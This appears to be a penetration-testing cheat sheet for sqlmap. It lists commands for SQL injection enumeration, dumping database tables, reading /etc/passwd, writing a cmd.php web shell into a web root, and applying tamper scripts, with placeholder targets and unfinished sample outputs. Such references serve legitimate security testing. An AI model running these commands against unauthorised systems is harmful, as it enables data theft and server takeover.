Usage Tips:
- Click on a keyword to enable inline editing.
- Click inside a code block to copy (excludes comments).
- Use the button to view examples.
- Click outside to collapse all examples.
1. Copy HTTP Request
+---------------------------------------------------------------+
| In Burp Suite => Right click request => Select `copy to file` |
| Add `*` to the SQL injection point |
+---------------------------------------------------------------+
Sample Output:
TO-DO2. Initial Enum
# HTTP
sqlmap -r request --batch --banner --proxy=http://127.0.0.1:8080 --level 3 --risk 3 --threads=10
Sample Output:
TO-DO# HTTPS
sqlmap -r request --batch --proxy=http://127.0.0.1:8080 --level 3 --risk 3 --threads=10 --force-ssl
Sample Output:
TO-DO# String to match when query is evaluated to True
sqlmap -r request --batch --proxy=http://127.0.0.1:8080 --level 3 --risk 3 --threads=10 --string '<STRING>'
Sample Output:
# e.g. `Invalid User` vs 500 Internal Server Error
sqlmap -r request --batch --proxy=http://127.0.0.1:8080 --level 3 --risk 3 --threads=10 --string 'Invalid User'
# Specify Technique
sqlmap -r request --batch --proxy=http://127.0.0.1:8080 --level 3 --risk 3 --threads=10 --technique <TECHNIQUE>
Sample Output:
TO-DO+------------------------+
| B: Boolean-based blind |
| E: Error-based |
| U: Union query-based |
| S: Stacked queries |
| T: Time-based blind |
| Q: Inline queries |
+------------------------+
Sample Output:
TO-DO3. Database Enum
# Get Databases
sqlmap -r request --batch --proxy=http://127.0.0.1:8080 --level 3 --risk 3 --threads=10 --dbs
Sample Output:
TO-DO# Get Tables
sqlmap -r request --batch --proxy=http://127.0.0.1:8080 --level 3 --risk 3 --threads=10 -D <DB_NAME> --tables
Sample Output:
TO-DO# Dump Table
sqlmap -r request --batch --proxy=http://127.0.0.1:8080 --level 3 --risk 3 --threads=10 -D <DB_NAME> -T <TABLE_NAME> --dump
Sample Output:
TO-DO# Dump All Tables (Slow)
sqlmap -r request --batch --proxy=http://127.0.0.1:8080 --level 3 --risk 3 --threads=10 -D <DB_NAME> --dump
Sample Output:
TO-DO4. Advance
# File Read
sqlmap -r request --batch --proxy=http://127.0.0.1:8080 --level 3 --risk 3 --threads=10 --random-agent --file-read <FILE>
Sample Output:
sqlmap -r request --batch --proxy=http://127.0.0.1:8080 --level 3 --risk 3 --threads=10 --random-agent --file-read /etc/passwd
# File Write
sqlmap -r request --batch --proxy=http://127.0.0.1:8080 --level 3 --risk 3 --threads=10 --random-agent --file-write <FILE> --file-dest <FILE_DEST>
Sample Output:
sqlmap -r request --batch --proxy=http://127.0.0.1:8080 --level 3 --risk 3 --threads=10 --random-agent --file-write ./cmd.php --file-dest /var/www/html/cmd.php
# Add Payload Tampering Script
sqlmap -r request --batch --proxy=http://127.0.0.1:8080 --level 3 --risk 3 --threads=10 --tamper <TAMPER_SCRIPT>
Sample Output:
# e.g. randomcase
sqlmap -r request --batch --proxy=http://127.0.0.1:8080 --level 3 --risk 3 --threads=10 --tamper randomcase
# Check Privileges
sqlmap -r request --privileges
Sample Output:
TO-DOtamper.py Template
#!/usr/bin/env python3
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.NORMAL
def dependencies():
pass
def tamper(payload, **kwargs):
return payload
Sample Output:
TO-DONote: Create an empty __init__.py in the same folder